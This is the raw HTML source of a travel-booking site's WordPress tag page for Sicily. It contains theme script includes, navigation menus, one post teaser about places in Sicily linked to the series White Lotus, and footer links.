<script type="text/javascript" id="cookie-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-0f1f6cd6e0036897019b376d38593403_jquery.cookie.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="lightgallery-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/lightgallery/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-86f27fcadae53f40784887ed27575cb7_lightgallery.min.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="owl-carousel-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/owl-carousel/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-d3da0099c1e1895799b0b2ce8fb0fe87_owl.carousel.min.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="particles-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-22ff81b00984a21f7c9db3ef8488d38b_particles.min.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="imagesloaded-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-6823120876c9afc8929418c9a6f8e343_imagesloaded.min.js?ver=5.0.0"></script>
<script type="text/javascript" id="masonry-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-3b3fc826e58fc554108e4a651c9c7848_masonry.min.js?ver=4.2.2"></script>
<script type="text/javascript" id="jquery-masonry-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/jquery/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-cd0eb3406096ff80266e7c9d7d419186_jquery.masonry.min.js?ver=3.1.2b"></script>
<script type="text/javascript" id="ziston-main-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-f093a893a21f8625fa7b141c06c92b9d_main.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="ziston-woocommerce-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-d2c8c6b38890f375a788f66be393b19e_woocommerce.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script src="[data-uri]" type="text/javascript" id="wc-add-to-cart-js-extra" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-0b0c78b8b9c46500145d00f95ef8671c_add-to-cart.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<style></style><style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#ff0505;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link href="[data-uri]" rel="icon" type="image/x-icon" /><script src="[data-uri]" defer="defer" data-cfasync="false" defer></script><link rel="alternate" href="https://urgtravel.com/wp-json/tribe/events/v1/events/?tags=sicily" /><script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>	
	
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<script src="[data-uri]" defer="defer" data-cfasync="false" defer></script><script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>
</head>

<body class="archive tag tag-sicily tag-2259 wp-theme-ziston wp-child-theme-ziston_child theme-ziston tribe-no-js ziston-child elementor-default elementor-kit-9">
    <div class="wrapper-page"> 
        
    <header class="header-builder-frontend header-position-absolute">
      
      
<div class="header-mobile d-xl-none d-lg-none d-md-block d-sm-block d-xs-block">
  	<div class="header-mobile-content">
		<div class="header-content-inner clearfix"> 
		 
		  	<div class="header-left">
				<div class="canvas-mobile">
   <div class="canvas-menu gva-offcanvas">
     <a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="icon fas fa-bars"></i></a>
   </div>
   <div class="gva-offcanvas-content mobile">
      <div class="close-canvas"><a><i class="far fa-times-circle"></i></a></div>
      <div class="wp-sidebar sidebar">
         <div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-main-menu" class="gva-nav-menu gva-mobile-menu"><li id="menu-item-4439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4439"><a href="https://urgtravel.com/">Home</a></li>
<li id="menu-item-4443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4443"><a href="https://urgtravel.com/flights/">Flights</a></li>
<li id="menu-item-4444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4444"><a href="https://urgtravel.com/hotels/">Hotels</a></li>
<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4447"><a href="https://urgtravel.com/tours/">Tours</a></li>
<li id="menu-item-4442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://urgtravel.com/cars/">Cars</a></li>
<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://urgtravel.com/taxi/">Taxi</a></li>
<li id="menu-item-4448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://urgtravel.com/trains/">Trains</a></li>
<li id="menu-item-4440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4440"><a href="https://urgtravel.com/bikes/">Bikes</a></li>
<li id="menu-item-4441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4441"><a href="https://urgtravel.com/blog-3/">Blog</a></li>
<li id="menu-item-4357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4357"><a href="https://urgtravel.com/shop/">Shop</a></li>
</ul></div>         <div class="after-offcanvas">
            <aside id="mc4wp_form_widget-2" class="widget clearfix widget_mc4wp_form_widget"><h3 class="widget-title"><span>Newsletter</span></h3></aside>         </div>    
     </div>
   </div>
</div>				<div class="logo-mobile">
				  	<a href="https://urgtravel.com/">
					 	<img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/Booktravelingbeasts-20.png?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A350%2A50%3Bbv_resized_ipad%3A350%2A50%3Bbv_resized_desktop%3A350%2A50"  class="bv-tag-attr-replace bv-lazyload-tag-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Urgtravel.com" />
				  	</a>
				</div>
		  	</div>

		  	<div class="header-right">
				
								 	
				 	<div class="mobile-user">
				 		
							<div class="login-popup">
					         <span class="user-sign-in">
					            <a class="sign-in-link" href="#" data-toggle="modal" data-target="#form-ajax-login-popup">
					               <i class="icon far fa-user-circle"></i>
					            </a>
					         </span>
					      </div>

											</div>  

						

				<div class="main-search gva-search">
					<a class="control-search">
					  <i class="icon fi flaticon-magnifying-glass"></i>
					</a>
					<div class="gva-search-content search-content">
					  	<div class="search-content-inner">
						 	<div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://urgtravel.com/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
					  	</div>  
					</div>
			 	</div>

		  	</div>

		</div>  
  	</div>
</div>
      <div class="header-builder-inner">
        <div class="d-none d-xl-block d-lg-block">
          <div class="header-main-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="79" class="elementor elementor-79">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-57d845b2 elementor-section-full_width gv-sticky-menu elementor-section-height-default elementor-section-height-default row-top" data-id="57d845b2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25a72b8f column-style-top" data-id="25a72b8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6757b4c3 elementor-widget elementor-widget-gva-logo" data-id="6757b4c3" data-element_type="widget" data-widget_type="gva-logo.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-logo gva-element">      
  <div class="gsc-logo text-left">
    
      <a class="site-branding-logo" href="https://urgtravel.com" title="Home" rel="Home">
        <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/Booktravelingbeasts-20.png?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A350%2A50%3Bbv_resized_ipad%3A350%2A50%3Bbv_resized_desktop%3A350%2A50"  class="bv-tag-attr-replace bv-lazyload-tag-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Home" />
      </a>
      </div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-546124ac column-style-top" data-id="546124ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45e01133 elementor-widget elementor-widget-gva-navigation-menu" data-id="45e01133" data-element_type="widget" data-widget_type="gva-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-navigation-menu gva-element">   <div class="gva-navigation-menu  menu-align-center">
      <div class="menu-main-menu-container"><ul id="menu-ranu" class="gva-nav-menu gva-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4439"><a href="https://urgtravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4443"><a href="https://urgtravel.com/flights/">Flights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4444"><a href="https://urgtravel.com/hotels/">Hotels</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4447"><a href="https://urgtravel.com/tours/">Tours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://urgtravel.com/cars/">Cars</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://urgtravel.com/taxi/">Taxi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://urgtravel.com/trains/">Trains</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4440"><a href="https://urgtravel.com/bikes/">Bikes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4441"><a href="https://urgtravel.com/blog-3/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4357"><a href="https://urgtravel.com/shop/">Shop</a></li>
</ul></div>   </div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c11191f column-style-top" data-id="6c11191f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>        </div> 
      </div>  
    </header>

        
    <div id="page-content"> 
<section id="wp-main-content" class="clearfix main-page title-layout-standard">
		
	<div class="custom-breadcrumb text-light text-center show-bg" >

					<div class="breadcrumb-overlay" style="background-color: rgba(17,22,31, 0.5)"></div>
				<div class="breadcrumb-main">
		  <div class="container">
			 <div class="breadcrumb-container-inner" style="padding-top:180px;padding-bottom:135px">
				<h2 class="heading-title">Sicily</h2>				<ol class="breadcrumb"><li><a href="https://urgtravel.com">Home</a> </li> <li class="active">Sicily</li></ol>			 </div>  
		  </div>   
		</div>  
	</div>
		<div class="container">	
   	<div class="main-page-content posts-archive row">
      	
      	
      	<div class="content-page col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12">      
  			  <div id="wp-content" class="wp-content">	
					 
<div class="clearfix">

        <div class="posts-grids blog-grid-style">
      <div class="post-items lg-block-grid-2 md-block-grid-2 sm-block-grid-1 xs-block-grid-1">
                  <div class="item-columns"><article id="post-8098" class="post-8098 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-guide tag-amazing tag-hbos tag-inspired tag-lotus tag-places tag-series tag-sicily tag-visit tag-white">

	<div class="post-thumbnail">
		<img bv-data-src="https://urgtravel.com/wp-content/uploads/2022/12/6-Amazing-Places-To-Visit-In-Sicily-Inspired-By-HBOs.jpeg"  fetchpriority="high" width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="6 Amazing Places To Visit In Sicily Inspired By HBO’s Series White Lotus" decoding="async" bv-data-srcset="https://urgtravel.com/wp-content/uploads/2022/12/6-Amazing-Places-To-Visit-In-Sicily-Inspired-By-HBOs.jpeg 1200w, https://urgtravel.com/wp-content/uploads/2022/12/6-Amazing-Places-To-Visit-In-Sicily-Inspired-By-HBOs-768x512.jpeg 768w, https://urgtravel.com/wp-content/uploads/2022/12/6-Amazing-Places-To-Visit-In-Sicily-Inspired-By-HBOs-600x400.jpeg 600w, https://urgtravel.com/wp-content/uploads/2022/12/6-Amazing-Places-To-Visit-In-Sicily-Inspired-By-HBOs-510x340.jpeg 510w"  sizes="(max-width: 1200px) 100vw, 1200px" />	</div>	

	<div class="entry-content">
		
		         <div class="entry-meta">
            
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;cool4 trade</span></div><div class="entry-date"><span class="day">15</span><span class="month">Dec</span></div>         </div> 
      	

      <div class="content-inner">
         
                     <h2 class="entry-title"><a href="https://urgtravel.com/6-amazing-places-to-visit-in-sicily-inspired-by-hbos-series-white-lotus/" rel="bookmark">6 Amazing Places To Visit In Sicily Inspired By HBO’s Series White Lotus</a></h2>
          

         
			<div class="entry-description">[ad_1] Share The Article Last Updated 19 minutes in the past Movies and TV exhibits have been inspiring many vacationers to discover new locations and expertise completely different cultures. According</div>         <footer class="entry-meta-footer"><span class="tag-links"><a href="https://urgtravel.com/tag/amazing/" rel="tag">amazing</a><a href="https://urgtravel.com/tag/hbos/" rel="tag">HBOs</a><a href="https://urgtravel.com/tag/inspired/" rel="tag">Inspired</a><a href="https://urgtravel.com/tag/lotus/" rel="tag">Lotus</a><a href="https://urgtravel.com/tag/places/" rel="tag">Places</a><a href="https://urgtravel.com/tag/series/" rel="tag">Series</a><a href="https://urgtravel.com/tag/sicily/" rel="tag">Sicily</a><a href="https://urgtravel.com/tag/visit/" rel="tag">Visit</a><a href="https://urgtravel.com/tag/white/" rel="tag">White</a></span></footer>         
               </div>
      
	</div>	

	
</article>
</div>      </div>
    </div>  
     <div class="pagination">
             </div>
    
</div>


 
				</div>	
			</div>	

			
         
         
         
		</div>
	</div>				
</section>
	</div>
	
</div>

	<footer id="wp-footer" class="clearfix">
		
		
		<div class="footer-main">		<div data-elementor-type="wp-post" data-elementor-id="55" class="elementor elementor-55">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1c98 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="1c98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-767b column-style-top" data-id="767b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc38d6 elementor-widget elementor-widget-heading" data-id="7dc38d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-206f elementor-widget elementor-widget-text-editor" data-id="206f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: justify;">Urgtravel.com is a travel booking site which compares millions of cheap flights, hotels, rental cars, airport taxis and many other useful tools. We show you available prices and let you choose the offer you prefer from our partners. We are helping you find the best value flights, hotels and more from around the globe.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-befbcfa column-style-top" data-id="befbcfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a5a elementor-widget elementor-widget-heading" data-id="1a5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-548b elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="548b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urgtravel.com">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urgtravel.com/shop/">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urgtravel.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/contact/">

											<span class="elementor-icon-list-text">Contact </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flights.urgtravel.com/terms/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flights.urgtravel.com/terms/">

											<span class="elementor-icon-list-text">Privacy Policy </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flights.urgtravel.com/terms/">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-927cf3f column-style-top" data-id="927cf3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6181 elementor-widget elementor-widget-heading" data-id="6181" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-226 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="226" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/flights/">

											<span class="elementor-icon-list-text">Flights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/hotels/">

											<span class="elementor-icon-list-text">Hotels</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/cars/">

											<span class="elementor-icon-list-text">Cars</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.comtrains/">

											<span class="elementor-icon-list-text">Trains</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/taxi/">

											<span class="elementor-icon-list-text">Taxi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/bikes/">

											<span class="elementor-icon-list-text">Bikes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-29a6623 column-style-top" data-id="29a6623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5414 elementor-widget elementor-widget-heading" data-id="5414" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recent Articles</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7fd82b7 elementor-widget elementor-widget-gva-posts" data-id="7fd82b7" data-element_type="widget" data-widget_type="gva-posts.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-posts gva-element">  
  <div class="gva-posts-list-small clearfix gva-posts">
      <div class="gva-content-items"> 
          <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://urgtravel.com/see-2-european-countries-in-under-60-minutes-3-short-train-trips-for-2026/">
            <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/See-2-European-Countries-In-Under-60-Minutes-3-Short-180x180.jpg?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180"  width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="A Train Traveling Through The Alps In Europe" decoding="async" bv-data-srcset="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/See-2-European-Countries-In-Under-60-Minutes-3-Short-180x180.jpg?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180 180w, https://urgtravel.com/wp-content/uploads/2026/01/See-2-European-Countries-In-Under-60-Minutes-3-Short-600x600.jpg 600w"  sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <h3 class="entry-title"><a href="https://urgtravel.com/see-2-european-countries-in-under-60-minutes-3-short-train-trips-for-2026/">See 2 European Countries In Under 60 Minutes: 3 Short Train Trips For 2026</a></h3> 
         <div class="entry-meta d-none">
            
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;cool4 trade</span></div><div class="entry-date"><span class="day">22</span><span class="month">Jan</span></div>         </div> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://urgtravel.com/ai-boosts-efficiency-for-short-term-rental-operators/">
            <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/AI-boosts-efficiency-for-short-term-rental-operators.webp-180x180.webp?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180"  width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="AI boosts efficiency for short-term rental operators" decoding="async" bv-data-srcset="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/AI-boosts-efficiency-for-short-term-rental-operators.webp-180x180.webp?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180 180w, https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/AI-boosts-efficiency-for-short-term-rental-operators.webp-600x600.webp?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A600%2A600%3Bbv_resized_desktop%3A600%2A600 600w"  sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <h3 class="entry-title"><a href="https://urgtravel.com/ai-boosts-efficiency-for-short-term-rental-operators/">AI boosts efficiency for short-term rental operators</a></h3> 
         <div class="entry-meta d-none">
            
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;cool4 trade</span></div><div class="entry-date"><span class="day">21</span><span class="month">Jan</span></div>         </div> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://urgtravel.com/top-7-destinations-you-need-to-know-about-before-everyone-else-does-in-2026/">
            <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/Top-7-Destinations-You-Need-To-Know-About-Before-Everyone-180x180.jpg?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180"  width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="Top 7 Destinations You Need To Know About Before Everyone Else Does In 2026" decoding="async" bv-data-srcset="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/Top-7-Destinations-You-Need-To-Know-About-Before-Everyone-180x180.jpg?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180 180w, https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/Top-7-Destinations-You-Need-To-Know-About-Before-Everyone-600x600.jpg?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A600%2A600%3Bbv_resized_desktop%3A600%2A600 600w"  sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <h3 class="entry-title"><a href="https://urgtravel.com/top-7-destinations-you-need-to-know-about-before-everyone-else-does-in-2026/">Top 7 Destinations You Need To Know About Before Everyone Else Does In 2026</a></h3> 
         <div class="entry-meta d-none">
            
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;cool4 trade</span></div><div class="entry-date"><span class="day">18</span><span class="month">Jan</span></div>         </div> 
      </div>    
   </div>   
</div>

        </div>
        </div>
  </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f71a82 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="2f71a82" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5cb1d37 column-style-top" data-id="5cb1d37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11ac elementor-widget elementor-widget-text-editor" data-id="11ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright 2023 by Urgtravel.com</p>								</div>
				</div>
				<div class="elementor-element elementor-element-29e0e04 elementor-widget elementor-widget-text-editor" data-id="29e0e04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
